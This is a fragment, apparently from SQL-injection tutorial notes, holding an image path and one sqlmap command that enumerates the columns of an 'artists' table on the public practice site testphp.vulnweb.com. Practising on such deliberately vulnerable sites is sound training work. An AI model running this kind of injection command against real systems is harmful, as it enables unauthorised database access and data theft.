 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart -T artists --columns